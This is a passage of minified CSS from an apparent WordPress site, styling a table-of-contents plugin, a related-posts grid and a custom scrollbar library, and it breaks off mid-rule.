#ftwp-list.ftwp-effect-shutter-in .ftwp-anchor:focus .ftwp-text::before{-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0)}#ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-text::before{background:rgba(238,238,238,.95);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center}#ftwp-container #ftwp-list.ftwp-effect-shutter-out .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-shutter-out .ftwp-anchor:focus .ftwp-text::before{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}#ftwp-container #ftwp-list.ftwp-effect-shutter-out .ftwp-text::before{background:rgba(221,51,51,.95);-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center}#ftwp-container #ftwp-list.ftwp-effect-underline-from-left .ftwp-text::before{top:auto;right:100%;height:1px}#ftwp-container #ftwp-list.ftwp-effect-underline-from-left .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-underline-from-left .ftwp-anchor:focus .ftwp-text::before{right:0}#ftwp-container #ftwp-list.ftwp-effect-underline-from-right .ftwp-text::before{top:auto;left:100%;height:1px}#ftwp-container #ftwp-list.ftwp-effect-underline-from-right .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-underline-from-right .ftwp-anchor:focus .ftwp-text::before{left:0}#ftwp-container #ftwp-list.ftwp-effect-underline-from-center .ftwp-text::before{top:auto;left:50%;right:50%;height:1px}#ftwp-container #ftwp-list.ftwp-effect-underline-from-center .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-underline-from-center .ftwp-anchor:focus .ftwp-text::before{left:0;right:0}#ftwp-container #ftwp-list.ftwp-effect-reveal-underline .ftwp-text::before{top:auto;right:0;bottom:-2px;left:0;height:2px}#ftwp-container #ftwp-list.ftwp-effect-reveal-underline .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-reveal-underline .ftwp-anchor:focus .ftwp-text::before{bottom:0}#ftwp-container #ftwp-list.ftwp-effect-reveal-leftline .ftwp-text::before{top:0;right:auto;bottom:0;left:-3px;width:3px}#ftwp-container #ftwp-list.ftwp-effect-reveal-leftline .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-reveal-leftline .ftwp-anchor:focus .ftwp-text::before{left:0}#ftwp-container #ftwp-list.ftwp-effect-reveal-rightline .ftwp-text::before{top:0;right:-3px;bottom:0;left:auto;width:3px}#ftwp-container #ftwp-list.ftwp-effect-reveal-rightline .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-reveal-rightline .ftwp-anchor:focus .ftwp-text::before{right:0}#ftwp-container #ftwp-list.ftwp-effect-round-corners .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-round-corners .ftwp-anchor:focus .ftwp-text::before{background:rgba(221,51,51,.95);border-radius:1em}#ftwp-container #ftwp-list.ftwp-effect-round-corners .ftwp-text::before{background:rgba(238,238,238,.95)}#ftwp-container #ftwp-list.ftwp-effect-border-fade .ftwp-anchor{-webkit-transition:color .3s,box-shadow .3s;transition:color .3s,box-shadow .3s}#ftwp-container #ftwp-list.ftwp-effect-border-fade .ftwp-anchor.ftwp-active,#ftwp-container #ftwp-list.ftwp-effect-border-fade .ftwp-anchor:focus{box-shadow:inset 0 0 0 2px rgba(221,51,51,.95)}@-webkit-keyframes ftwpFadeIn{from{opacity:0;visibility:hidden}to{opacity:1;visibility:visible}}@keyframes ftwpFadeIn{from{opacity:0;visibility:hidden}to{opacity:1;visibility:visible}}@-webkit-keyframes ftwpFadeOut{from{opacity:1;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes ftwpFadeOut{from{opacity:1;visibility:visible}to{opacity:0;visibility:hidden}}#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-in.ftwp-maximize #ftwp-contents,#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-in.ftwp-minimize #ftwp-trigger{visibility:hidden;-webkit-animation:ftwpFadeIn .5s ease-out forwards;animation:ftwpFadeIn .5s ease-out forwards}#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-inOut.ftwp-minimize #ftwp-trigger{visibility:hidden;-webkit-animation:ftwpFadeIn .3s .1s ease-out forwards;animation:ftwpFadeIn .3s .1s ease-out forwards}#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-inOut.ftwp-minimize #ftwp-contents{visibility:visible;-webkit-animation:ftwpFadeOut .1s ease-in forwards;animation:ftwpFadeOut .1s ease-in forwards}#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-inOut.ftwp-maximize #ftwp-contents{visibility:hidden;-webkit-animation:ftwpFadeIn .3s .1s ease-out forwards;animation:ftwpFadeIn .3s .1s ease-out forwards}#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-inOut.ftwp-maximize #ftwp-trigger{visibility:visible;-webkit-animation:ftwpFadeOut .1s ease-in forwards;animation:ftwpFadeOut .1s ease-in forwards}@-webkit-keyframes ftwpZoomIn{0%{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);visibility:hidden;opacity:0}20%{opacity:0}30%{opacity:1}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);visibility:visible;opacity:1}}@keyframes ftwpZoomIn{0%{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);visibility:hidden;opacity:0}20%{opacity:0}30%{opacity:1}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);visibility:visible;opacity:1}}@-webkit-keyframes ftwpZoomOut{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);visibility:visible;opacity:1}50%{opacity:1}80%{opacity:.3}100%{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);visibility:hidden;opacity:0}}@keyframes ftwpZoomOut{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);visibility:visible;opacity:1}50%{opacity:1}80%{opacity:.3}100%{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);visibility:hidden;opacity:0}}@-webkit-keyframes ftwpHide{from{visibility:visible}to{visibility:hidden}}@keyframes ftwpHide{from{visibility:visible}to{visibility:hidden}}@-webkit-keyframes ftwpShow{0%,99%{visibility:hidden}100%{visibility:visible}}@keyframes ftwpShow{0%,99%{visibility:hidden}100%{visibility:visible}}#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-in.ftwp-maximize #ftwp-contents,#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-in.ftwp-minimize #ftwp-trigger{-webkit-animation:ftwpZoomIn .5s ease-out forwards;animation:ftwpZoomIn .5s ease-out forwards}#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-inOut.ftwp-maximize #ftwp-trigger{visibility:visible;-webkit-animation:ftwpHide .1s forwards;animation:ftwpHide .1s forwards}#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-inOut.ftwp-maximize #ftwp-contents{-webkit-animation:ftwpZoomIn .3s ease-out forwards;animation:ftwpZoomIn .3s ease-out forwards}#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-inOut.ftwp-minimize #ftwp-trigger{visibility:hidden;-webkit-animation:ftwpShow .3s forwards;animation:ftwpShow .3s forwards}#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-inOut.ftwp-minimize #ftwp-contents{-webkit-animation:ftwpZoomOut .4s ease-in forwards;animation:ftwpZoomOut .4s ease-in forwards}@-webkit-keyframes ftwpTargetHint{0%,100%{opacity:0}50%{opacity:1}}@keyframes ftwpTargetHint{0%,100%{opacity:0}50%{opacity:1}}.ftwp-heading-target{position:relative;outline:0}.ftwp-heading-target::before{content:'';display:block;opacity:0;position:absolute;top:0;left:-10px;width:4px;height:100%;background:#d33;-webkit-animation:ftwpTargetHint 1s .6s forwards;animation:ftwpTargetHint 1s .6s forwards}.ftwp-widget #ftwp-container,.ftwp-widget #ftwp-container.ftwp-wrap #ftwp-contents{height:auto;width:100%}.ftwp-fade-trigger{opacity:.1!important;filter:blur(1px);-webkit-transition:3s ease-in;transition:3s ease-in;-webkit-transition-property:opacity,filter;transition-property:opacity,filter}.ftwp-unfade-trigger{opacity:1;filter:blur(0);-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:.5s ease-out;transition:.5s ease-out;-webkit-transition-property:opacity,filter;transition-property:opacity,filter}.ftwp-blur{filter:blur(3px)!important;opacity:.8!important;-webkit-transition:filter 1s ease-out!important;transition:filter 1s ease-out!important}.ftwp-unblur{filter:blur(0)!important;opacity:1!important;-webkit-transition:filter .3s ease-out!important;transition:filter .3s ease-out!important}.ftwp-no-scroll{overflow:hidden!important}.ftwp-in-post#ftwp-container-outer{margin-bottom:20px}.ftwp-in-post#ftwp-container-outer,.ftwp-in-post#ftwp-container-outer #ftwp-contents{height:auto;overflow-y:hidden;position:relative;z-index:1}.ftwp-in-post#ftwp-container-outer #ftwp-trigger,.ftwp-widget #ftwp-container #ftwp-trigger{position:absolute;top:-9999px;z-index:-10;visibility:hidden}.ftwp-in-post#ftwp-container-outer.ftwp-float-left,.ftwp-in-post#ftwp-container-outer.ftwp-float-left #ftwp-contents,.ftwp-in-post#ftwp-container-outer.ftwp-float-right,.ftwp-in-post#ftwp-container-outer.ftwp-float-right #ftwp-contents{width:250px}.ftwp-in-post#ftwp-container-outer.ftwp-float-right{float:right;margin-left:20px}@media screen and (max-width:420px){.ftwp-in-post#ftwp-container-outer.ftwp-float-right,.ftwp-in-post#ftwp-container-outer.ftwp-float-right #ftwp-contents{margin-left:0;margin-right:0;float:none;width:100%!important}}.ftwp-in-post#ftwp-container-outer.ftwp-float-left{float:left;margin-right:20px}@media screen and (max-width:420px){.ftwp-in-post#ftwp-container-outer.ftwp-float-left,.ftwp-in-post#ftwp-container-outer.ftwp-float-left #ftwp-contents{margin-left:0;margin-right:0;float:none;width:100%!important}}.ftwp-in-post#ftwp-container-outer.ftwp-float-none,.ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents{width:100%}.ftwp-widget-fixed #ftwp-contents{position:fixed;z-index:999999}.ftwp-widget-invalid{display:none}#ftwp-container.ftwp-hidden-state{opacity:0;visibility:hidden;z-index:-9999;position:absolute;top:0;left:0}#ftwp-container.ftwp-ie9.ftwp-maximize #ftwp-contents,#ftwp-container.ftwp-ie9.ftwp-minimize #ftwp-trigger{visibility:visible!important}#ftwp-container.ftwp-ie9.ftwp-maximize #ftwp-trigger{visibility:hidden!important}#ftwp-container.ftwp-ie9 #ftwp-trigger:hover{filter:none!important}
.crb-container{display:grid;grid-template-columns:1fr 1fr 1fr;grid-auto-flow:row;grid-auto-rows:auto;grid-column-gap:20px;grid-row-gap:15px}.crb-item-container{height:240px;position:relative;overflow:hidden;padding:3px}.crb-item-container>a{display:block;position:relative;width:100%;height:100%}.crb-item-container img{height:60%;width:100%;object-fit:cover}.crb-item-container p{position:absolute;height:90px;line-height:30px;word-break:break-word;bottom:0;left:0;right:0;margin:0;padding:5px 10px;font-size:16px;display:block;color:#838181;text-align:center}.crb-item-container:hover{background:grey}.crb-item-container:hover p{color:#fff}.crb-header{text-transform:uppercase;font-weight:700;font-size:20px;margin-bottom:20px;display:block}@media screen and (max-width:40em){.crb-container{grid-template-columns:1fr;grid-auto-flow:row;grid-auto-rows:auto;grid-column-gap:0;grid-row-gap:15px}}


.crb-container{display:grid !important;grid-template-columns:1fr 1fr 1fr !important;grid-column-gap:20px !important}@media screen and (max-width:40em){.crb-container{grid-template-columns:1fr 1fr !important;grid-column-gap:10px !important}}
.pseudo-clearfy-link{color:#008acf;cursor:pointer}.pseudo-clearfy-link:hover{text-decoration:none}
.mCustomScrollbar{-ms-touch-action:pinch-zoom;touch-action:pinch-zoom}.mCustomScrollbar.mCS_no_scrollbar,.mCustomScrollbar.mCS_touch_action{-ms-touch-action:auto;touch-action:auto}.mCustomScrollBox{position:relative;overflow:hidden;height:100%;max-width:100%;outline:none;direction:ltr}.mCSB_container{overflow:hidden;width:auto;height:auto}.mCSB_inside>.mCSB_container{margin-right:30px}.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container{margin-right:0;margin-left:30px}.mCS-dir-rtl>.mCSB_inside>.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-left:0}.mCSB_scrollTools{position:absolute;width:16px;height:auto;left:auto;top:0;right:0;bottom:0}.mCSB_outside+.mCSB_scrollTools{right:-26px}.mCS-dir-rtl>.mCSB_inside>.mCSB_scrollTools,.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{right:auto;left:0}.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{left:-26px}.mCSB_scrollTools .mCSB_draggerContainer{position:absolute;top:0;left:0;bottom:0;right:0;height:auto}.mCSB_scrollTools a+.mCSB_draggerContainer{margin:20px 0}.mCSB_scrollTools .mCSB_draggerRail{width:2px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCSB_scrollTools .mCSB_dragger{cursor:pointer;width:100%;height:30px;z-index:1}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{position:relative;width:4px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;text-align:center}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:12px}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:8px}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown{display:block;position:absolute;height:20px;width:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools .mCSB_buttonDown{bottom:0}.mCSB_horizontal.mCSB_inside>.mCSB_container{margin-right:0;margin-bottom:30px}.mCSB_horizontal.mCSB_outside>.mCSB_container{min-height:100%}.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal{width:auto;height:16px;top:auto;right:0;bottom:0;left:0}.mCustomScrollBox+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:-26px}.mCSB_scrollTools.mCSB_scrollTools_horizontal a+.mCSB_draggerContainer{margin:0 20px}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:2px;margin:7px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger{width:30px;height:100%;left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:12px;margin:2px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:8px;margin:4px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{display:block;position:absolute;width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft{left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{right:0}.mCSB_container_wrapper{position:absolute;height:auto;width:auto;overflow:hidden;top:0;left:0;right:0;bottom:0;margin-right:30px;margin-bottom:30px}.mCSB_container_wrapper>.mCSB_container{padding-right:30px;padding-bottom:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:20px}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:20px}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden+.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:0}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:0}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:20px}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container_wrapper{margin-right:0;margin-left:30px}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden>.mCSB_container{padding-right:0}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden>.mCSB_container{padding-bottom:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0;margin-left:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail{-webkit-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out}.mCSB_scrollTools{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCS-autoHide>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide>.mCustomScrollBox~.mCSB_scrollTools{opacity:0;filter:"alpha(opacity=0)";-ms-filter:"alpha(opacity=0)"}.mCustomScrollbar>.mCustomScrollBox>.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollbar>.mCustomScrollBox~.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollBox:hover>.mCSB_scrollTools,.mCustomScrollBox:hover~.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox~.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=100)";-ms-filter:"alpha(opacity=100)"}.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.4);filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75);filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85);filter:"alpha(opacity=85)";-ms-filter:"alpha(opacity=85)"}.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9);filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{background-image:url(//sonnik.expert/wp-content/themes/conctruction/js/mCSB_buttons.png);background-repeat:no-repeat;opacity:.4;filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_buttonUp{background-position:0 0}.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -20px}.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -40px}.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -56px}.mCSB_scrollTools .mCSB_buttonUp:hover,.mCSB_scrollTools .mCSB_buttonDown:hover,.mCSB_scrollTools .mCSB_buttonLeft:hover,.mCSB_scrollTools .mCSB_buttonRight:hover{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonUp:active,.mCSB_scrollTools .mCSB_buttonDown:active,.mCSB_scrollTools .mCSB_buttonLeft:active,.mCSB_scrollTools .mCSB_buttonRight:active{opacity:.9;filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCS-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:rgba(0,0,0,.85)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:rgba(0,0,0,.9)}.mCS-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:4px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px 0}.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -20px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -40px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -56px}.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px 0}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -20px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -40px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -56px}.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:4px;margin:6px 0}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:6px;margin:5px auto}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px 0}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -20px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -40px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -56px}.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px 0}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -20px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -40px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -56px}.mCS-light-thin.mCSB_scrollTools 